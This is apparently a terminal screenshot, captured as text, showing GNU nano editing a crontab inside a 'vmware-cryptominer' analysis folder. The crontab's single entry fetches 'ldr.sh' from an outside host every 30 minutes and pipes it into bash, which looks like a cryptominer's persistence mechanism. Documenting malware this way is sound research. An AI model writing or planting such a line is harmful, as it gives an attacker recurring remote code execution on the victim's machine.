 cryptoguard@ThinkPad-T440s: ~/vmware-cryptominer/single_bin/bin
cryptoguard@ThinkPad-T440s: ~/vmware-cryptominer/single_bi... × cryptoguard@ThinkPad-T440s: ~/vmware-cryptominer/single_bi... ×
GNU nano 6.2 /tmp/crontab.q13GgK/crontab
*/30 * * * * (curl -fsSL http://finalshell.nl/ldr.sh || wget -q -O - http://finalshell.nl/ldr.sh) | bash
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo